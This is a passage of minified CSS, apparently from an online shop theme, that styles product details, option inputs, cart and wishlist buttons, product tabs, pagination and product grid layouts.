span{color:rgba(105, 105, 115, 1)}.product-info .product-details .countdown>div{border-style:solid;border-color:rgba(221, 221, 221, 1)}.product-info .product-details .product-price-group{text-align:left;justify-content:flex-start;display:flex}.product-info .product-details .price-group{font-size:30px;font-weight:700;line-height:1}.product-info .product-details .price-group .product-price-new{color:rgba(221, 14, 28, 1)}.route-product-product:not(.popup) .product-info .product-details .price-group{padding-right:20px;flex-direction:column;align-items:flex-start}.route-product-product:not(.popup) .product-info .product-details .product-price-new{order:2}.product-info .product-details .price-group .product-price-old{display:block;font-size:22px;color:rgba(105, 105, 115, 1);text-decoration:line-through;line-height:1}.route-product-product:not(.popup) .product-info .product-details .product-price-old{margin-bottom:7px}.product-info .product-details .product-points{color:rgba(105, 105, 115, 1);display:block;padding-right:20px;margin-top:5px;margin-bottom:5px}.product-info .product-details .product-tax{display:block;color:rgba(105, 105, 115, 1);margin-top:5px}.product-info .product-details
.discounts{display:block}.product-info .product-details .product-discount{color:rgba(105, 105, 115, 1)}.route-product-product:not(.popup) .product-info .product-details .product-options{padding-top:5px;padding-bottom:10px;border-width:0;border-top-width:1px;border-bottom-width:1px;border-style:solid;border-color:rgba(221, 221, 221, 1)}.route-product-product:not(.popup) .product-info .product-details .product-options>.options-title{display:none}.product-info .product-details .product-options>h3{display:block;font-family:'Montserrat';font-weight:700;font-size:18px;color:rgba(51, 51, 51, 1);margin-bottom:15px;white-space:normal;overflow:visible;text-overflow:initial;text-align:left}.product-info .product-details .product-options>h3::after{display:none;margin-top:10px;left:initial;right:initial;margin-left:0;margin-right:auto;transform:none}.product-info .product-details .product-options>h3.page-title>span::after{display:none;margin-top:10px;left:initial;right:initial;margin-left:0;margin-right:auto;transform:none}.product-info .product-details .product-options > h3::after, .product-info .product-details .product-options>h3.page-title>span::after{width:50px;height:1px;background:rgba(202, 78, 78, 1)}.product-options .form-group .control-label{max-width:9999px;padding-top:7px;padding-bottom:5px;justify-content:flex-start}.product-options .form-group{margin-bottom:6px}.product-options input.form-control{color:rgba(51, 51, 51, 1) !important;background:rgba(250, 250, 250, 1) !important;border-width:1px !important;border-style:solid !important;border-color:rgba(221, 221, 221, 1) !important;border-radius:2px !important}.product-options input.form-control:focus{background:rgba(255, 255, 255, 1) !important;box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.product-options input.form-control:hover{border-color:rgba(202, 78, 78, 1) !important;box-shadow:0 5px 20px -5px rgba(0, 0, 0, 0.1)}.product-options input.form-control:focus, .product-options input.form-control:active{border-color:rgba(202, 78, 78, 1) !important}.product-options textarea.form-control{color:rgba(51, 51, 51, 1) !important;background:rgba(250, 250, 250, 1) !important;border-width:1px !important;border-style:solid !important;border-color:rgba(221, 221, 221, 1) !important;border-radius:2px !important}.product-options textarea.form-control:focus{background:rgba(255, 255, 255, 1) !important;box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.product-options textarea.form-control:hover{border-color:rgba(202, 78, 78, 1) !important;box-shadow:0 5px 20px -5px rgba(0, 0, 0, 0.1)}.product-options textarea.form-control:focus, .product-options textarea.form-control:active{border-color:rgba(202, 78, 78, 1) !important}.product-options select.form-control{color:rgba(51, 51, 51, 1) !important;background:rgba(250, 250, 250, 1) !important;border-width:1px !important;border-style:solid !important;border-color:rgba(221, 221, 221, 1) !important;border-radius:2px !important;max-width:200px}.product-options select.form-control:focus{background:rgba(255, 255, 255, 1) !important;box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.product-options select.form-control:hover{border-color:rgba(202, 78, 78, 1) !important;box-shadow:0 5px 20px -5px rgba(0, 0, 0, 0.1)}.product-options select.form-control:focus, .product-options select.form-control:active{border-color:rgba(202, 78, 78, 1) !important}.product-options
.radio{width:100%}.product-options
.checkbox{width:100%}.product-options .input-group .input-group-btn .btn, .product-options .input-group .input-group-btn .btn:visited{font-size:13px;color:rgba(255, 255, 255, 1);font-weight:400;text-transform:uppercase}.product-options .input-group .input-group-btn .btn:hover{color:rgba(255, 255, 255, 1) !important;background:rgba(202, 78, 78, 1) !important}.product-options .input-group .input-group-btn .btn:active, .product-options .input-group .input-group-btn .btn:hover:active, .product-options .input-group .input-group-btn .btn:focus:active{color:rgba(255, 255, 255, 1) !important;background:rgba(203, 19, 19, 1) !important;box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.product-options .input-group .input-group-btn .btn:focus{color:rgba(255, 255, 255, 1) !important;box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.product-options .input-group .input-group-btn
.btn{background:rgba(203, 20, 21, 1);border-width:2px;padding:15px;padding-right:20px;padding-left:20px;min-width:35px;min-height:35px;margin-left:5px}.desktop .product-options .input-group .input-group-btn .btn:hover{box-shadow:0 10px 30px rgba(0, 0, 0, 0.1)}.product-options .input-group .input-group-btn .btn.btn.disabled::after{font-size:20px}.product-options .product-option-file .btn i::before{content:'\ebd8' !important;font-family:icomoon !important}.product-info .product-options .push-option > div .option-value{margin-right:8px;margin-bottom:8px;min-width:30px;min-height:30px;border-width:1px;border-style:solid;border-color:rgba(221, 221, 221, 1);border-radius:2px}.product-info .product-options .push-option > div
label{margin-right:5px;margin-bottom:5px}.product-info .product-options .push-option > div .option-value:hover, .product-info .product-options .push-option > div input:checked+.option-value{background:rgba(240, 242, 245, 1);box-shadow:0 5px 20px -5px rgba(0, 0, 0, 0.1)}.product-info .product-options .push-option > div input:checked+.option-value{background:rgba(240, 242, 245, 1);border-color:rgba(202, 78, 78, 1);box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.desktop .product-info .product-options .push-option > div .option-value:hover, .product-info .product-options .push-option > div input:checked+.option-value{border-color:rgba(202, 78, 78, 1)}.product-info .product-options .push-option > div
img{border-width:1px;border-style:solid;border-color:rgba(139, 145, 152, 1);border-radius:50%}.desktop .product-info .product-options .push-option > div img:hover, .product-info .product-options .push-option > div input:checked+img{border-color:rgba(0, 0, 0, 1)}.product-info .product-options .push-option > div input:checked+img{border-color:rgba(0, 0, 0, 1);box-shadow:inset 0 0 8px rgba(0, 0, 0, 0.7)}.product-info .product-options .push-option > div img:hover{box-shadow:0 10px 30px rgba(0, 0, 0, 0.1)}.product-info .product-options .push-option input+img+.option-value{display:none;margin-left:-2px;font-size:9px}.route-product-product:not(.popup) .product-info .product-details .button-group-page{position:static;width:auto;z-index:1}.has-bottom-menu.route-product-product .bottom-menu{display:block}.product-info .product-details .stepper .control-label{display:none}.product-info .button-group-page
.stepper{display:flex}.route-product-product:not(.popup) .product-info .button-group-page
.stepper{height:50px;margin-right:10px}.product-info .button-group-page .btn-cart{display:inline-flex;border-radius:0px !important}.route-product-product
.tags{display:flex;justify-content:flex-start;margin-top:30px}.route-product-product:not(.popup) .product-info .button-group-page .btn-cart::before{display:inline-block}.route-product-product:not(.popup) .product-info .button-group-page .btn-cart .btn-text{display:inline-block}.product-info .button-group-page .extra-group{width:auto;flex-grow:initial;flex-direction:row;display:flex;margin-left:10px}.product-info .button-group-page .btn-extra{flex:initial;width:auto}.product-info .button-group-page .btn-extra+.btn-extra{flex:initial;width:auto}.product-info .product-details .buttons-wrapper .extra-group{justify-content:flex-start;align-items:flex-start}.route-product-product:not(.popup) .product-info .button-group-page .btn-cart{flex-grow:1;height:50px}.route-product-product:not(.popup) .product-info .button-group-page .stepper-group{flex-grow:1;width:100%}.product-info .button-group-page .btn-cart::before{font-size:17px;margin-right:5px}.product-info .button-group-page .btn-extra.btn{background:rgba(203, 19, 19, 1)}.product-info .button-group-page .btn-extra.btn:hover{background:rgba(202, 78, 78, 1) !important}.product-info .button-group-page .btn-extra.btn.btn.disabled::after{font-size:20px}.product-info .button-group-page .btn-extra+.btn-extra.btn{background:rgba(221, 14, 28, 1)}.product-info .button-group-page .btn-extra+.btn-extra.btn.btn.disabled::after{font-size:20px}.product-info .button-group-page .btn-extra+.btn{display:none}.route-product-product:not(.popup) .product-info .button-group-page .btn-extra{height:50px}.product-info .button-group-page .extra-group .btn-extra+.btn-extra{border-radius:0px !important}.product-info .button-group-page .extra-group .btn-extra:first-child::before{font-size:17px;margin-right:5px}.product-info .button-group-page .extra-group .btn-extra:last-child::before{font-size:17px;margin-right:5px}.route-product-product:not(.popup) .product-info .product-details .button-group-page .wishlist-compare{width:100%;margin-top:15px}.route-product-product:not(.popup) .product-info .button-group-page .wishlist-compare{margin-left:auto;margin-right:0;justify-content:flex-end;align-items:flex-end;flex-direction:row}.route-product-product:not(.popup) .product-info .button-group-page .btn-wishlist{display:inline-flex;margin-right:10px;border-radius:0px !important}.route-product-product:not(.popup) .product-info .button-group-page .btn-wishlist::before, .product-info .button-group-page .btn-wishlist .btn-text{display:inline-block}.route-product-product:not(.popup) .product-info .button-group-page .wishlist-compare .btn-wishlist{flex:1;width:100%}.route-product-product:not(.popup) .product-info .button-group-page .btn-wishlist::before{font-size:17px;color:rgba(221, 14, 28, 1);margin-right:5px}.route-product-product:not(.popup) .product-info .button-group-page .btn-wishlist.btn, .route-product-product:not(.popup) .product-info .button-group-page .btn-wishlist.btn:visited{color:rgba(51, 51, 51, 1)}.route-product-product:not(.popup) .product-info .button-group-page .btn-wishlist.btn:hover{color:rgba(51, 51, 51, 1) !important;background:rgba(255, 255, 255, 1) !important}.route-product-product:not(.popup) .product-info .button-group-page .btn-wishlist.btn:active, .route-product-product:not(.popup) .product-info .button-group-page .btn-wishlist.btn:hover:active, .route-product-product:not(.popup) .product-info .button-group-page .btn-wishlist.btn:focus:active{color:rgba(51, 51, 51, 1) !important;background:rgba(240, 242, 245, 1) !important}.route-product-product:not(.popup) .product-info .button-group-page .btn-wishlist.btn:focus{color:rgba(51, 51, 51, 1) !important;background:rgba(255, 255, 255, 1)}.route-product-product:not(.popup) .product-info .button-group-page .btn-wishlist.btn{background:none;border-width:1px;border-style:solid;border-color:rgba(105, 105, 115, 1);padding:13px;padding-right:18px;padding-left:18px}.route-product-product:not(.popup) .product-info .button-group-page .btn-wishlist.btn:hover, .route-product-product:not(.popup) .product-info .button-group-page .btn-wishlist.btn:active:hover{border-color:rgba(202, 78, 78, 1)}.route-product-product:not(.popup) .product-info .button-group-page .btn-wishlist.btn.btn.disabled::after{font-size:20px}.product-info .button-group-page .btn-compare{display:inline-flex}.route-product-product:not(.popup) .product-info .button-group-page .btn-compare::before, .product-info .button-group-page .btn-compare .btn-text{display:inline-block}.route-product-product:not(.popup) .product-info .button-group-page .wishlist-compare .btn-compare{flex:1;width:100%}.route-product-product:not(.popup) .product-info .button-group-page .btn-compare{border-radius:0px !important}.route-product-product:not(.popup) .product-info .button-group-page .btn-compare::before{font-size:17px;color:rgba(203, 19, 19, 1);margin-right:5px}.route-product-product:not(.popup) .product-info .button-group-page .btn-compare.btn, .route-product-product:not(.popup) .product-info .button-group-page .btn-compare.btn:visited{color:rgba(51, 51, 51, 1)}.route-product-product:not(.popup) .product-info .button-group-page .btn-compare.btn:hover{color:rgba(51, 51, 51, 1) !important;background:rgba(255, 255, 255, 1) !important}.route-product-product:not(.popup) .product-info .button-group-page .btn-compare.btn:active, .route-product-product:not(.popup) .product-info .button-group-page .btn-compare.btn:hover:active, .route-product-product:not(.popup) .product-info .button-group-page .btn-compare.btn:focus:active{color:rgba(51, 51, 51, 1) !important;background:rgba(240, 242, 245, 1) !important}.route-product-product:not(.popup) .product-info .button-group-page .btn-compare.btn:focus{color:rgba(51, 51, 51, 1) !important;background:rgba(255, 255, 255, 1)}.route-product-product:not(.popup) .product-info .button-group-page .btn-compare.btn{background:none;border-width:1px;border-style:solid;border-color:rgba(105, 105, 115, 1);padding:13px;padding-right:18px;padding-left:18px}.route-product-product:not(.popup) .product-info .button-group-page .btn-compare.btn:hover, .route-product-product:not(.popup) .product-info .button-group-page .btn-compare.btn:active:hover{border-color:rgba(202, 78, 78, 1)}.route-product-product:not(.popup) .product-info .button-group-page .btn-compare.btn.btn.disabled::after{font-size:20px}.product_tabs .nav-tabs > li > a, .product_tabs .nav-tabs > li.active > a, .product_tabs .nav-tabs > li.active > a:hover, .product_tabs .nav-tabs>li.active>a:focus{font-family:'Montserrat';font-weight:700;font-size:14px;color:rgba(203, 19, 19, 1);text-transform:uppercase}.product_tabs .nav-tabs > li > a, .product_tabs .nav-tabs > li:hover > a, .product_tabs .nav-tabs > li.active > a, .product_tabs .nav-tabs > li.active > a, .product_tabs .nav-tabs > li.active > a:hover, .product_tabs .nav-tabs>li.active>a:focus{background:rgba(255, 255, 255, 1) !important}.desktop .product_tabs .nav-tabs>li:hover>a{background:rgba(240, 242, 245, 1) !important}.product_tabs ul.nav-tabs > li.active > a, .product_tabs ul.nav-tabs > li.active > a:hover, .product_tabs ul.nav-tabs>li.active>a:focus{background:rgba(240, 242, 245, 1) !important}.product_tabs .nav-tabs>li{border-top-left-radius:15px;border-top-right-radius:15px;flex-grow:0}.product_tabs .nav-tabs>li:first-child{border-top-left-radius:15px}.product_tabs .nav-tabs>li:last-child{border-top-right-radius:15px}.product_tabs .nav-tabs>li.active::after{display:none;border-top-width:10px}.product_tabs .nav-tabs>li>a{justify-content:center;white-space:nowrap;padding:15px;padding-right:20px;padding-left:20px}.product_tabs .nav-tabs>li>a::before{font-size:18px}.product_tabs .nav-tabs{display:flex;justify-content:center;flex-wrap:nowrap;overflow-x:auto;overflow-y:hidden;-webkit-overflow-scrolling:touch;;min-width:50px}.product_tabs .nav-tabs>li:not(:last-child){margin-right:10px}.product_tabs .mobile .nav-tabs{overflow-x:scroll}.product_tabs .nav-tabs::-webkit-scrollbar{-webkit-appearance:none;height:1px;height:5px;width:5px}.product_tabs .nav-tabs::-webkit-scrollbar-track{background-color:white}.product_tabs .nav-tabs::-webkit-scrollbar-thumb{background-color:#999;background-color:rgba(203, 19, 19, 1)}.product_tabs .tab-container::before{display:none}.product_tabs .tab-content{background:rgba(240, 242, 245, 1);padding:20px}.product_tabs .tab-container{display:block}.product_tabs .tab-container .nav-tabs{flex-direction:row}.product_accordion.panel-group .panel-heading a::before{content:'\e5c8' !important;font-family:icomoon !important;margin-right:3px}.desktop .product_accordion.panel-group .panel-heading:hover a::before{color:rgba(221, 14, 28, 1)}.product_accordion.panel-group .panel-active .panel-heading a::before{content:'\e5db' !important;font-family:icomoon !important;color:rgba(221, 14, 28, 1)}.product_accordion .panel-group .panel-heading a::before{order:10}.product_accordion .panel-group .panel-heading
a{justify-content:space-between}.product_accordion.panel-group .panel-heading
a{font-family:'Nunito Sans';font-weight:700;font-size:13px;color:rgba(51, 51, 51, 1);text-transform:uppercase;padding:12px;padding-right:5px;padding-bottom:10px}.product_accordion.panel-group .panel-heading:hover
a{color:rgba(202, 78, 78, 1)}.product_accordion.panel-group .panel-heading{background:rgba(250, 250, 250, 1)}.product_accordion.panel-group .panel-heading:hover, .product_accordion.panel-group .panel-active .panel-heading{background:rgba(240, 242, 245, 1)}.product_accordion.panel-group .panel-active .panel-heading:hover, .product_accordion.panel-group .panel-active .panel-heading{background:rgba(240, 242, 245, 1)}.product_accordion .panel-group
.panel{margin-top:5px !important}.product_accordion .panel-group{margin-top:-5px}.product_accordion.panel-group .panel-body{background:rgba(240, 242, 245, 1);padding:15px}.product_accordion.panel-group .panel-heading + .panel-collapse .panel-body{border-width:0;border-top-width:1px;border-style:solid;border-color:rgba(221, 221, 221, 1)}.route-product-product:not(.popup) .product_tabs{margin-top:40px}.products-filter{margin-bottom:25px;padding-top:10px;padding-bottom:10px;border-width:0;border-top-width:1px;border-bottom-width:1px;border-style:solid;border-color:rgba(221, 221, 221, 1)}.grid-list
button{display:inline-block}#btn-grid-view::before{content:'\e97b' !important;font-family:icomoon !important;font-size:18px}#btn-list-view::before{content:'\e97a' !important;font-family:icomoon !important;font-size:18px}.grid-list .view-btn{width:25px;height:25px}.grid-list .compare-btn{display:inline-flex;padding-left:15px;display:none}.grid-list .links-text{display:inline-flex}.grid-list .compare-btn::before{margin-right:5px;font-size:18px}.grid-list .count-badge{display:inline-flex}.products-filter .select-group .input-group.sort-by{display:inline-flex}.products-filter .select-group .input-group.per-page{display:inline-flex}.sort-by{margin:0
10px}.products-filter .select-group .input-group .input-group-addon{border-radius:3px}.route-product-category .pagination-results{font-size:13px;letter-spacing:1px;margin-top:20px;justify-content:flex-start}.route-product-category .pagination-results .text-right{display:block}.route-product-category .pagination>li>a{color:rgba(51, 51, 51, 1)}.route-product-category .pagination>li>a:hover{color:rgba(255, 255, 255, 1)}.route-product-category .pagination > li.active > span, .route-product-category .pagination > li.active > span:hover, .route-product-category .pagination>li>a:focus{color:rgba(255, 255, 255, 1)}.route-product-category .pagination>li{background:rgba(250, 250, 250, 1);border-radius:2px}.route-product-category .pagination > li > a, .route-product-category .pagination>li>span{padding:5px;padding-right:6px;padding-left:6px}.route-product-category .pagination>li:hover{background:rgba(203, 19, 19, 1)}.route-product-category .pagination>li.active{background:rgba(203, 19, 19, 1)}.route-product-category .pagination > li:first-child a::before, .route-product-category .pagination > li:last-child a::before{content:'\e940' !important;font-family:icomoon !important;color:rgba(51, 51, 51, 1)}.route-product-category .pagination > li:first-child:hover a::before, .route-product-category .pagination > li:last-child:hover a::before{color:rgba(255, 255, 255, 1)}.route-product-category .pagination > li .prev::before, .route-product-category .pagination > li .next::before{content:'\e93e' !important;font-family:icomoon !important;color:rgba(51, 51, 51, 1)}.route-product-category .pagination > li:hover .prev::before, .route-product-category .pagination > li:hover .next::before{color:rgba(255, 255, 255, 1)}.route-product-category .pagination>li:not(:first-of-type){margin-left:5px}.main-products+.pagination-results{display:none}.ias-noneleft{margin:10px;padding-top:10px;border-width:0;border-top-width:1px;border-style:solid;border-color:rgba(221,221,221,1)}.ias-spinner{margin:10px;padding-top:10px;border-width:0;border-top-width:1px;border-style:solid;border-color:rgba(221, 221, 221, 1)}.ias-trigger-next
.btn{margin:10px}.ias-trigger-prev
.btn{margin:10px}.ias-trigger
a{display:flex}.product-list .ias-noneleft{margin:0px;margin-top:20px}.ias-trigger .btn::before{content:'\eacd' !important;font-family:icomoon !important;margin-right:5px}.main-products.product-grid .product-layout.swiper-slide{margin-right:20px;width:calc((100% - 3 * 20px) / 4 - 0.01px)}.main-products.product-grid .product-layout:not(.swiper-slide){padding:10px;width:calc(100% / 4 - 0.01px)}.one-column #content .main-products.product-grid .product-layout.swiper-slide{margin-right:20px;width:calc((100% - 2 * 20px) / 3 - 0.01px)}.one-column #content .main-products.product-grid .product-layout:not(.swiper-slide){padding:10px;width:calc(100% / 3 - 0.01px)}.two-column #content .main-products.product-grid .product-layout.swiper-slide{margin-right:20px;width:calc((100% - 2 * 20px) / 3 - 0.01px)}.two-column #content .main-products.product-grid .product-layout:not(.swiper-slide){padding:10px;width:calc(100% / 3 - 0.01px)}.side-column .main-products.product-grid .product-layout.swiper-slide{margin-right:10px;width:calc((100% - 0 * 10px) / 1 - 0.01px)}.side-column .main-products.product-grid .product-layout:not(.swiper-slide){padding:5px;width:calc(100% / 1 - 0.01px)}.main-products.product-grid{margin:-10px}.main-products.product-grid .product-thumb .image
img{background:rgba(238, 238, 238, 1)}.main-products.product-grid .product-thumb .product-labels{visibility:visible;opacity:1}.main-products.product-grid .product-thumb .quickview-button{display:flex;left:50%;top:50%;bottom:auto;right:auto;transform:translate3d(-50%, -50%, 1px);margin-right:5px;margin-bottom:5px}.main-products.product-grid .product-thumb .btn-quickview{visibility:hidden;opacity:0;transform:scale(.88);width:40px;height:40px}.main-products.product-grid .product-thumb:hover .btn-quickview{visibility:visible;opacity:1;transform:scale(1)}.main-products.product-grid .product-thumb .btn-quickview .btn-text{display:none}.main-products.product-grid .product-thumb .btn-quickview::before{display:inline-block;content:'\eba0' !important;font-family:icomoon !important;font-size:16px}.main-products.product-grid .product-thumb
.countdown{display:flex;visibility:visible;opacity:1;transform:translate3d(-50%, 0, 1px) scale(1);bottom:35px}.main-products.product-grid.product-list .product-layout
.image{float:left;height:100%}.main-products.product-grid .product-thumb
.stats{display:flex;justify-content:center;position:relative;transform:none;width:initial;background:rgba(247, 245, 245, 0.7);padding:5px}.main-products.product-grid .product-thumb
.name{order:initial;display:flex;width:auto;margin-left:auto;margin-right:auto;justify-content:center;margin-left:auto;margin-right:auto;margin-top:7px}.main-products.product-grid .product-thumb .stats
a{color:rgba(105, 105, 115, 1)}.main-products.product-grid .product-thumb .stats a:hover{color:rgba(203, 19, 19, 1)}.main-products.product-grid .stat-1 .stats-label{display:none}.main-products.product-grid .stat-2 .stats-label{display:none}.main-products.product-grid .product-thumb .stats .stat-1{padding-right:5px;padding-left:5px}.main-products.product-grid.product-grid .product-thumb
.rating{position:absolute;visibility:visible;opacity:1;top:0}.main-products.product-grid.product-grid .product-thumb .rating-stars{position:absolute;visibility:visible;opacity:1;transform:translateY(-50%)}.main-products.product-grid .product-thumb
.rating{justify-content:center;display:flex}.main-products.product-grid .product-thumb .rating.no-rating{display:none}.main-products.product-grid .product-thumb .rating .fa-stack{font-size:13px;width:1.2em}.main-products.product-grid .product-thumb .rating .fa-star, .main-products.product-grid .product-thumb .rating .fa-star+.fa-star-o{color:rgba(203, 19, 19, 1)}.main-products.product-grid .product-thumb .rating .fa-star-o:only-child{color:rgba(51, 51, 51, 1)}.main-products.product-grid .product-thumb .rating-stars{border-top-left-radius:3px;border-top-right-radius:3px;padding:5px;margin-top:-5px}.main-products.product-grid .product-thumb .rating.no-rating
span{opacity:0.3}.main-products.product-grid .product-thumb .name
a{white-space:normal;overflow:visible;text-overflow:initial;font-family:'Montserrat';font-weight:700;font-size:15px;color:rgba(203, 19, 19, 1);text-align:center;text-transform:none;text-align:center}.main-products.product-grid .product-thumb .name a:hover{color:rgba(202, 78, 78, 1)}.main-products.product-grid .product-thumb
.description{display:none;text-align:left;margin-bottom:10px}.main-products.product-grid .product-thumb
.price{display:block;font-size:15px;text-align:center;width:auto;margin-left:auto;margin-right:auto;margin-left:auto;margin-right:auto;text-align:center;justify-content:center;align-items:center;margin-top:5px;margin-bottom:7px}.main-products.product-grid .product-thumb .price-tax{display:none;font-size:12px;text-align:center}.main-products.product-grid .product-thumb .price-new{color:rgba(221, 14, 28, 1);margin:0
7px 0 0;order:1}.main-products.product-grid .product-thumb .price-old{font-size:14px;color:rgba(105, 105, 115, 1);font-weight:400;text-decoration:line-through;margin:0;order:2}.main-products.product-grid .product-thumb .price>div{align-items:center;flex-direction:row}.main-products.product-grid .product-thumb .buttons-wrapper{display:block}.main-products.product-grid .product-thumb .button-group{justify-content:space-between}.main-products.product-grid.product-grid .product-thumb .button-group{background:rgba(203, 19, 19, 1);padding:5px}.main-products.product-grid .product-thumb .cart-group{display:inline-flex}.main-products.product-grid .product-thumb .btn-cart{height:35px}.main-products.product-grid .product-thumb .btn-wishlist{width:35px;display:inline-flex;margin-right:7px}.main-products.product-grid .product-thumb .btn-compare{width:35px;display:inline-flex}.main-products.product-grid .product-thumb .btn-cart::before{display:inline-block;font-size:17px;color:rgba(230, 230, 230, 1);top:-1px}.main-products.product-grid .product-thumb .btn-cart .btn-text{display:inline-block;padding:0
.4em}.main-products.product-grid.product-grid .product-thumb .btn-cart{flex:initial}.main-products.product-grid.product-grid .product-thumb .cart-group{flex:initial}.main-products.product-grid .product-thumb .btn-cart.btn, .main-products.product-grid .product-thumb .btn-cart.btn:visited{font-size:13px;color:rgba(255, 255, 255, 1);font-weight:400;text-transform:uppercase}.main-products.product-grid .product-thumb .btn-cart.btn:hover{color:rgba(255, 255, 255, 1) !important;background:rgba(202, 78, 78, 1) !important}.main-products.product-grid .product-thumb .btn-cart.btn:active, .main-products.product-grid .product-thumb .btn-cart.btn:hover:active, .main-products.product-grid .product-thumb .btn-cart.btn:focus:active{color:rgba(255, 255, 255, 1) !important;background:rgba(203, 19, 19, 1) !important;box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.main-products.product-grid .product-thumb .btn-cart.btn:focus{color:rgba(255, 255, 255, 1) !important;box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.main-products.product-grid .product-thumb .btn-cart.btn{background:rgba(203, 20, 21, 1);border-width:2px;padding:15px;padding-right:20px;padding-left:20px;padding:10px
!important}.desktop .main-products.product-grid .product-thumb .btn-cart.btn:hover{box-shadow:0 10px 30px rgba(0, 0, 0, 0.1)}.main-products.product-grid .product-thumb .btn-cart.btn.btn.disabled::after{font-size:20px}.main-products.product-grid .product-thumb
.stepper{display:inline-flex;margin-right:5px;border-style:none;height:35px}.main-products.product-grid .button-group-bottom .wish-group.wish-group-bottom{margin:-10px;margin-top:10px}.main-products.product-grid .button-group-bottom .wish-group-bottom{border-width:0;border-top-width:1px;border-style:solid}.main-products.product-grid .product-thumb .btn-wishlist::before{display:inline-block;font-size:18px;color:rgba(221, 14, 28, 1)}.main-products.product-grid .product-thumb .btn-wishlist .btn-text{display:none}.desktop .main-products.product-grid .product-thumb .btn-wishlist:hover::before{color:rgba(202, 78, 78, 1)}.main-products.product-grid .product-thumb .btn-wishlist.btn, .main-products.product-grid .product-thumb .btn-wishlist.btn:visited{font-size:12px;color:rgba(51, 51, 51, 1);text-transform:none}.main-products.product-grid .product-thumb .btn-wishlist.btn:hover{color:rgba(202, 78, 78, 1) !important;background:none !important}.main-products.product-grid .product-thumb .btn-wishlist.btn{background:none;border-style:none;padding:3px;box-shadow:none}.main-products.product-grid .product-thumb .btn-wishlist.btn:active, .main-products.product-grid .product-thumb .btn-wishlist.btn:hover:active, .main-products.product-grid .product-thumb .btn-wishlist.btn:focus:active{background:none !important}.main-products.product-grid .product-thumb .btn-wishlist.btn:focus{background:none}.main-products.product-grid .product-thumb .btn-wishlist.btn.btn.disabled::after{font-size:20px}.main-products.product-grid .product-thumb .btn-compare::before{display:inline-block;font-size:16px;color:rgba(230, 230, 230, 1)}.main-products.product-grid .product-thumb .btn-compare .btn-text{display:none}.desktop .main-products.product-grid .product-thumb .btn-compare:hover::before{color:rgba(202, 78, 78, 1)}.main-products.product-grid .product-thumb .btn-compare.btn, .main-products.product-grid .product-thumb .btn-compare.btn:visited{font-size:12px;color:rgba(51, 51, 51, 1);text-transform:none}.main-products.product-grid .product-thumb .btn-compare.btn:hover{color:rgba(202, 78, 78, 1) !important;background:none !important}.main-products.product-grid .product-thumb .btn-compare.btn{background:none;border-style:none;padding:3px;box-shadow:none}.main-products.product-grid .product-thumb .btn-compare.btn:active, .main-products.product-grid .product-thumb .btn-compare.btn:hover:active, .main-products.product-grid .product-thumb .btn-compare.btn:focus:active{background:none !important}.main-products.product-grid .product-thumb .btn-compare.btn:focus{background:none}.main-products.product-grid .product-thumb .btn-compare.btn.btn.disabled::after{font-size:20px}.main-products.product-grid .product-thumb .extra-group{display:block}.main-products.product-grid .product-thumb .extra-group .btn:first-child{display:inline-flex}.main-products.product-grid .product-thumb .extra-group .btn-extra+.btn{display:inline-flex}.main-products.product-grid .product-thumb .extra-group .btn:first-child::before{display:inline-block;font-size:14px;color:rgba(203, 19, 19, 1)}.main-products.product-grid .product-thumb .extra-group .btn:first-child .btn-text{display:inline-block;padding:0
.4em}.main-products.product-grid .product-thumb .extra-group .btn+.btn::before{display:inline-block;font-size:14px;color:rgba(221, 14, 28, 1)}.main-products.product-grid .product-thumb .extra-group .btn + .btn .btn-text{display:inline-block;padding:0
.4em}.main-products.product-grid .product-layout .extra-group>div{justify-content:center}.main-products.product-grid .product-thumb .extra-group>div{background:rgba(255, 255, 255, 1);padding-top:5px}.main-products.product-grid .product-thumb .extra-group .btn.btn, .main-products.product-grid .product-thumb .extra-group .btn.btn:visited{font-size:12px;color:rgba(51, 51, 51, 1);text-transform:none}.main-products.product-grid .product-thumb .extra-group .btn.btn:hover{color:rgba(202, 78, 78, 1) !important;background:none !important}.main-products.product-grid .product-thumb .extra-group
.btn.btn{background:none;border-style:none;padding:3px;box-shadow:none}.main-products.product-grid .product-thumb .extra-group .btn.btn:active, .main-products.product-grid .product-thumb .extra-group .btn.btn:hover:active, .main-products.product-grid .product-thumb .extra-group .btn.btn:focus:active{background:none !important}.main-products.product-grid .product-thumb .extra-group .btn.btn:focus{background:none}.main-products.product-grid .product-thumb .extra-group .btn.btn.btn.disabled::after{font-size:20px}.main-products.product-grid .product-thumb .extra-group .btn + .btn.btn, .main-products.product-grid .product-thumb .extra-group .btn+.btn.btn:visited{font-size:12px;color:rgba(51, 51, 51, 1);text-transform:none}.main-products.product-grid .product-thumb .extra-group .btn+.btn.btn:hover{color:rgba(202, 78, 78, 1) !important;background:none !important}.main-products.product-grid .product-thumb .extra-group .btn+.btn.btn{background:none;border-style:none;padding:3px;box-shadow:none}.main-products.product-grid .product-thumb .extra-group .btn + .btn.btn:active, .main-products.product-grid .product-thumb .extra-group .btn + .btn.btn:hover:active, .main-products.product-grid .product-thumb .extra-group .btn+.btn.btn:focus:active{background:none !important}.main-products.product-grid .product-thumb .extra-group .btn+.btn.btn:focus{background:none}.main-products.product-grid .product-thumb .extra-group .btn+.btn.btn.btn.disabled::after{font-size:20px}.main-products.product-grid.product-grid .product-layout{z-index:1}.main-products.product-grid.product-grid .product-layout:hover{z-index:2}.main-products.product-grid.product-grid .product-thumb{overflow:visible}.main-products.product-grid.product-grid .product-thumb .extra-group{position:absolute;bottom:0;overflow:hidden;left:0;right:0;margin-top:auto}.main-products.product-grid.product-grid .product-thumb .extra-group>div{transform:translate3d(0, 15px, 0);opacity:0}.main-products.product-grid.product-grid .product-thumb:hover .extra-group>div{opacity:1;transform:translate3d(0, 0, 0)}.main-products.product-grid.product-grid .product-thumb .buttons-wrapper{position:absolute;overflow:hidden;width:100%;left:50%;transform:translate3d(-50%,-100%,1px)}.main-products.product-grid.product-grid .product-thumb .buttons-wrapper .button-group{position:relative;opacity:0;visibility:hidden;transform:translate3d(0,15px,1px)}.main-products.product-grid.product-grid .product-thumb:hover .buttons-wrapper 